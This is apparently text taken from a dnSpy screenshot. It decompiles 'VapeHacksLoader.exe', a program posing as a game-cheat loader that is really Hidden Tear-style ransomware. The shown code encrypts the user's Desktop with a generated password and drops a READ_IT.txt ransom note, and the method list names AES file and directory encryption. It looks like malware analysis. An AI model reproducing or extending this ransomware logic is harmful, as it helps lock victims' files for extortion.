 dnSpy (x64)
File Edit View Themes Debug Window Help C# Start
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.3042)
dnSpy (1.5.0.0)
System.Drawing (4.0.0.0)
VapeHacksLoader (1.0.0.0)
VapeHacksLoader.exe
PE
References
Resources
{ } -
{ } hidden_tear
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000001
AES_Encrypt(byte[], byte[]) : byte[] @06000004
button1_Click(object, EventArgs) : void @0600000B
CreatePassword(int) : string @06000005
Dispose(bool) : void @0600000C
encryptDirectory(string, string) : void @06000008
EncryptFile(string, string) : void @06000007
Form1_Load(object, EventArgs) : void @06000002
Form_Shown(object, EventArgs) : void @06000003
InitializeComponent() : void @0600000D
messageCreator() : void @0600000A
SendPassword(string) : void @06000006
startAction() : void @06000009
button1 : Button @04000007
components : IContainer @04000004
computerName : string @04000002
label1 : Label @04000005
label2 : Label @04000006
pictureBox1 : PictureBox @04000008
userDir : string @04000003
userName : string @04000001
Form2 @02000003
Form3 @02000004
Program @02000005
{ } hidden_tear.Properties
System.Windows.Forms (4.0.0.0)
System.Configuration (4.0.0.0)
System.Security (4.0.0.0)
mscorlib (2.0.0.0)
ICSharpCode.NRefactory.CSharp (5.0.0.0)
ICSharpCode.NRefactory (5.0.0.0)
System.ComponentModel.Composition (4.0.0.0)
Form1 @02000002
243
244 // Token: 0x0600000A RID: 10 RVA: 0x00002518 File Offset: 0x00000718
245 public void messageCreator()
246 {
247 string str = "\\Desktop\\READ_IT.txt";
248 string path = this.userDir + this.userName + str;
249 string[] contents = new string[]
250 {
251 "Your files have been encrypted.",
252 "Read the Program for more information",
253 "read program for more information."
254 };
255 File.WriteAllLines(path, contents);
256 }
257
258 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
259 public void SendPassword(string password)
260 {
261 string text = string.Concat(new string[]
262 {
263 this.computerName,
264 "-",
265 this.userName,
266 " ",
267 password
268 });
269 }
270
271 // Token: 0x06000009 RID: 9 RVA: 0x000024CC File Offset: 0x000006CC
272 public void startAction()
273 {
274 string password = this.CreatePassword(15);
275 string str = "\\Desktop\\";
276 string location = this.userDir + this.userName + str;
277 this.SendPassword(password);
278 this.encryptDirectory(location, password);
279 this.messageCreator();
280 }
281
282 // Token: 0x04000007 RID: 7
283 private Button button1;
284
285 // Token: 0x04000004 RID: 4
286 private IContainer components = null;
287
288 // Token: 0x04000002 RID: 2
289 private string computerName = Environment.MachineName.ToString();
290
291 // Token: 0x04000005 RID: 5
292 private Label label1;
293
294 // Token: 0x04000006 RID: 6
295 private Label label2;
296
297 // Token: 0x04000008 RID: 8
298 private PictureBox pictureBox1;
299
300 // Token: 0x04000003 RID: 3
301 private string userDir = "C:\\Users\\";
302
303 // Token: 0x04000001 RID: 1
304 private string userName = Environment.UserName;